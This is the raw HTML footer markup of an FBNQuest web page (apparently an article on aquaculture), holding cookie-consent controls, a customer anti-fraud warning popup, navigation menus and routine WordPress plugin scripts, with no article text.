							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept All</button>
		<button class="cmplz-btn cmplz-deny">Reject All</button>
		<button class="cmplz-btn cmplz-view-preferences">Customize</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Customize</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Cookies for a Better Experience</button>

</div><div 
	id="pum-22913" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_22913"
	class="pum pum-overlay pum-theme-22883 pum-theme-enterprise-blue popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:22913,&quot;slug&quot;:&quot;safety-popup&quot;,&quot;theme_id&quot;:22883,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-22913&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 day&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-22913&quot;],&quot;delay&quot;:&quot;2500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-22913" class="pum-container popmake theme-22883 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_22913" class="pum-title popmake-title">
				Please stay safe and be vigilant			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>At FBNQuest Merchant Bank, your security is our top priority. We will never ask for the details of your account via email, text messages, pop-up windows, or phone calls. To keep your funds safe, it is crucial to remain vigilant.</p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Avoid transferring money to any personal bank account; always make transactions directly to the FBNQuest Merchant Bank bank account or your operative bank account directly</span>. If you encounter any suspicious calls or messages, please reach out to your Relationship Manager immediately or contact <a href="tel: +234 02012773023 or 02018886724">02012773023, 02018886724</a> or <a href="mailto:info@fbnquestmb.com">info@fbnquestmb.com</a> Your safety is important to us!</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
		<div data-elementor-type="popup" data-elementor-id="8200" class="elementor elementor-8200 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-04de4c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="04de4c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0946d0a jltma-glass-effect-no" data-id="0946d0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d6c518d elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="d6c518d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-987e40b jltma-glass-effect-no" data-id="987e40b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-944911b elementor-nav-menu__align-center elementor-widget__width-auto elementor-nav-menu--dropdown-none jltma-glass-effect-no elementor-widget elementor-widget-nav-menu" data-id="944911b" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-944911b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8319"><a href="https://new.fbnquest.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8331"><a href="https://fbnquest.com/who-we-serve/" class="elementor-item">Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8332"><a href="https://fbnquest.com/our-solutions/" class="elementor-item">Solutions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8320"><a href="https://fbnquest.com/careers/" class="elementor-item">Careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8321"><a href="#" class="elementor-item elementor-item-anchor">Login</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://myportfolio.fbnmerchantbank.com/" class="elementor-sub-item">FBNQuest Merchant Bank &#8211; Individual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8323"><a href="https://cib.fbnquest.com/internetbanking/" class="elementor-sub-item">FBNQuest Merchant Bank &#8211; Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8324"><a href="https://cib.fbnquest.com/internetbanking/" class="elementor-sub-item">FBNQuest Asset Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8325"><a href="https://myportfolio.fbnquest.com/Securities/" class="elementor-sub-item">FBNQuest Securities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8326"><a href="https://myportfolio.fbntrustees.com/" class="elementor-sub-item">FBNQuest Trustees</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-944911b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8319"><a href="https://new.fbnquest.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8331"><a href="https://fbnquest.com/who-we-serve/" class="elementor-item" tabindex="-1">Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8332"><a href="https://fbnquest.com/our-solutions/" class="elementor-item" tabindex="-1">Solutions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8320"><a href="https://fbnquest.com/careers/" class="elementor-item" tabindex="-1">Careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8321"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Login</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://myportfolio.fbnmerchantbank.com/" class="elementor-sub-item" tabindex="-1">FBNQuest Merchant Bank &#8211; Individual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8323"><a href="https://cib.fbnquest.com/internetbanking/" class="elementor-sub-item" tabindex="-1">FBNQuest Merchant Bank &#8211; Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8324"><a href="https://cib.fbnquest.com/internetbanking/" class="elementor-sub-item" tabindex="-1">FBNQuest Asset Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8325"><a href="https://myportfolio.fbnquest.com/Securities/" class="elementor-sub-item" tabindex="-1">FBNQuest Securities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8326"><a href="https://myportfolio.fbntrustees.com/" class="elementor-sub-item" tabindex="-1">FBNQuest Trustees</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a89e940 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="a89e940" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f9c3209 jltma-glass-effect-no" data-id="f9c3209" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ab5c09 elementor-widget__width-auto jltma-glass-effect-no elementor-widget elementor-widget-image" data-id="1ab5c09" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
							<img width="24" height="24" src="https://fbnquest.com/wp-content/uploads/2021/06/x.svg" class="elementor-animation-grow attachment-full size-full wp-image-8278" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cd6c4a5 jltma-glass-effect-no" data-id="cd6c4a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdf6aa3 elementor-widget__width-auto jltma-glass-effect-no elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="cdf6aa3" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://fbnquest.com">
			<img width="899" height="235" src="https://fbnquest.com/wp-content/uploads/2020/08/FBN-Quest.svg" class="attachment-full size-full wp-image-1188" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-231b40c elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search jltma-glass-effect-no elementor-widget elementor-widget-search-form" data-id="231b40c" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://fbnquest.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-231b40c">Search</label>

					
					<input id="elementor-search-form-231b40c" placeholder="Search our solutions, services and more" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-8c1ab06 bdt-submenu-type-inner jltma-glass-effect-no elementor-widget elementor-widget-bdt-vertical-menu" data-id="8c1ab06" data-element_type="widget" data-widget_type="bdt-vertical-menu.default">
				<div class="elementor-widget-container">
							<div class="bdt-vertical-menu" data-settings="{&quot;id&quot;:&quot;bdt-metismenu-8c1ab06&quot;,&quot;removeParentLink&quot;:&quot;no&quot;}">

							
		<nav class="sidebar-nav">
			<ul id="bdt-metismenu-8c1ab06" class="metismenu"><li class="bdt-menu-item"><a href="https://fbnquest.com/about-us/" class="has-arrow">About</a><ul><li class="bdt-menu-item"><a href="https://fbnquest.com/about-us/our-company/" class="">Our Company</a></li><li class="bdt-menu-item"><a href="https://fbnquest.com/about-us/governance/" class="">Governance</a></li></ul></li><li class="bdt-menu-item"><a href="https://fbnquest.com/sustainability/" class="has-arrow">Sustainability</a><ul><li class="bdt-menu-item"><a href="https://fbnquest.com/sustainability/our-crs-activities/" class="">Our CR&#038;S Activities</a></li><li class="bdt-menu-item"><a href="https://fbnquest.com/sustainability/committed-to-stewardship/" class="">Committed to Stewardship</a></li><li class="bdt-menu-item"><a href="https://fbnquest.com/sustainability/citizenship-reports/" class="">Citizenship Reports</a></li></ul></li><li class="bdt-menu-item"><a href="https://fbnquest.com/pressroom/" class="has-arrow">Pressroom</a><ul><li class="bdt-menu-item"><a href="https://fbnquest.com/pressroom/news-and-insights/" class="">News and Press Releases</a></li><li class="bdt-menu-item"><a href="https://fbnquest.com/pressroom/lifestyle/" class="">Lifestyle</a></li><li class="bdt-menu-item"><a href="https://fbnquest.com/pressroom/leading-conversations/" class="">Leading Conversations</a></li><li class="bdt-menu-item"><a href="https://fbnquest.com/pressroom/impact-stories/" class="">Impact Stories</a></li><li class="bdt-menu-item"><a href="https://fbnquest.com/pressroom/awards/" class="">Awards</a></li></ul></li><li class="bdt-menu-item"><a href="https://fbnquest.com/quicklinks/" class="has-arrow">Quicklinks</a><ul><li class="bdt-menu-item"><a href="https://fbnquest.com/quicklinks/help-support/" class="">Help &#038; Support</a></li><li class="bdt-menu-item"><a href="https://fbnquest.com/quicklinks/tools-calculators/" class="">Tools &#038; Calculators</a></li><li class="bdt-menu-item"><a href="https://fbnquest.com/quicklinks/office-locations/" class="">Office Locations</a></li><li class="bdt-menu-item"><a href="https://fbnquest.com/quicklinks/faqs/" class="">FAQs</a></li><li class="bdt-menu-item"><a href="https://fbnquest.com/quicklinks/policies/" class="">Policies</a></li><li class="bdt-menu-item"><a href="https://fbnquest.com/quicklinks/ask-the-experts/" class="">Ask the Experts</a></li><li class="bdt-menu-item"><a href="https://fbnquest.com/quicklinks/nccg-reports/" class="">NCCG Reports</a></li></ul></li></ul>		</nav>

			
		</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-01ea035 elementor-share-buttons--skin-minimal elementor-grid-4 elementor-grid-mobile-4 elementor-share-buttons--color-custom elementor-widget__width-inherit elementor-share-buttons--view-icon elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit elementor-share-buttons--shape-square jltma-glass-effect-no elementor-widget elementor-widget-share-buttons" data-id="01ea035" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="8376" class="elementor elementor-8376 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.search&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fde591b elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="fde591b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-566486e jltma-glass-effect-no" data-id="566486e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68501b8 elementor-search-form--button-type-text elementor-search-form--skin-classic jltma-glass-effect-no elementor-widget elementor-widget-search-form" data-id="68501b8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://fbnquest.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-68501b8">Search</label>

					
					<input id="elementor-search-form-68501b8" placeholder="Search our solutions, services and more..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															Search													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-8200-css' href='https://fbnquest.com/wp-content/uploads/elementor/css/post-8200.css?ver=1765798803' media='all' />
<link rel='stylesheet' id='ep-vertical-menu-css' href='https://fbnquest.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-vertical-menu.css?ver=6.15.5' media='all' />
<script src="https://fbnquest.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://fbnquest.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://fbnquest.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://fbnquest.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/fbnquest.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://fbnquest.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://fbnquest.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://fbnquest.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://fbnquest.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://fbnquest.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://fbnquest.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1180,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1179,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/fbnquest.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/fbnquest.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/fbnquest.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a04777d0b0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_tablet":1179,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11016,"title":"Aquaculture%3A%20potential%20still%20largely%20untapped%20-%20FBNQuest","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://fbnquest.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://fbnquest.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://fbnquest.com/wp-content/plugins/popup-maker/","ajaxurl":"https://fbnquest.com/wp-admin/admin-ajax.php","restapi":"https://fbnquest.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"22881","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://fbnquest.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://fbnquest.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-22913":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-22913"],"delay":"2500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-22913","key":"","session":null,"path":true,"time":"1 day"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"22883","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":22913,"slug":"safety-popup"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//fbnquest.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1768397718&amp;ver=1.21.5" id="popup-maker-site-js"></script>
